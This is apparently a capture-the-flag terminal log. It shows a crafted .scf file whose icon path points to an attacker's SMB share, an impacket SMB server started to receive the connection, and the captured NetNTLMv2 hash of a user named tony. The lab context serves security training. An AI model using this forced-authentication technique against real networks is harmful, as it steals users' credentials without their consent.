 ❯ ls
data.scf
❯ cat data.scf
File: data.scf
1 [Shell]
2 Command=2
3 IconFile=\\10.10.14.21\share\no-existe-este-icono.ico
4 [Taskbar]
5 Command=ToggleDesktop
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49414)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:8705fc42d93578a0c2fcb6f4a5fcb8a7:010100000000000080a0afd96252db0171f8878f49ad03de000000000100100076007800720045006800680074005700030010007600780072004
5006800680074005700020010004500520046004e007700520064006f00040010004500520046004e007700520064006f000700080080a0afd96252db010600040002000000080030003000000000000000000000000020000115e7
6a6b26a14e5d702fb0d64a93def1ef9c7a52a173029cb6f5cbd21c0adfe0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e003200310000000000000000
00000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found share
[-] SMB2_TREE_CONNECT not found share